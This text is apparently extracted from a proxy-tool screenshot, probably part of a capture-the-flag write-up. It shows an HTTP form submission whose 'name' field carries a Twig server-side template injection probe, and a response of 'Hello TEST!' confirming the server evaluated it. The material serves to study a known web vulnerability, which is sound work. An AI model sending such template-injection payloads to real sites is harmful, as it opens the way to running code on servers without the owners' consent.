 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 157.245.46.51:32204
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://157.245.46.51:32204
10 Connection: close
11 Referer: http://157.245.46.51:32204/
12 Upgrade-Insecure-Requests: 1
13
14 name={{_self.env.display("TEST")}}&submit=
Response
Pretty Raw Hex Render \n
28 <form method='post' action=''>
29 <div class="form-group">
30 <input placeholder="Name" name="name" size=70>
</input>
<button class="btn btn-default" type="submit" name='submit'>
Send
</button>
31 </div>
32 </form>
33 Hello TEST!
</a>
34
35 </div>
36 <div class="clearer">